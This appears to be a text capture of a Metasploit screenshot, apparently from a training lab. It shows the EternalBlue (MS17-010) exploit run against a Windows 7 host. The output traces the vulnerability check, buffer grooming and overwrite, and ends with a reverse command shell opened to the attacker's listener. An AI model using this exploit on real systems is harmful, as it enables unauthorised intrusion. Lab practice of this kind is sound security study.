 msf
File Actions Edit View Help
vpn × msf ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.17.93.47:1234
[*] 10.10.111.215:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.111.215:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.111.215:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.111.215:445 - The target is vulnerable.
[*] 10.10.111.215:445 - Connecting to target for exploitation.
[+] 10.10.111.215:445 - Connection established for exploitation.
[+] 10.10.111.215:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.111.215:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.111.215:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.111.215:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.111.215:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.111.215:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.111.215:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.111.215:445 - Sending all but last fragment of exploit packet
[*] 10.10.111.215:445 - Starting non-paged pool grooming
[+] 10.10.111.215:445 - Sending SMBv2 buffers
[+] 10.10.111.215:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.111.215:445 - Sending final SMBv2 buffers.
[*] 10.10.111.215:445 - Sending last fragment of exploit packet!
[*] 10.10.111.215:445 - Receiving response from exploit packet
[+] 10.10.111.215:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.111.215:445 - Sending egg to corrupted connection.
[*] 10.10.111.215:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.111.215
[*] Command shell session 1 opened (10.17.93.47:1234 → 10.10.111.215:49221) at 2023-12-14 04:46:16 +0530
[+] 10.10.111.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.111.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.111.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
back track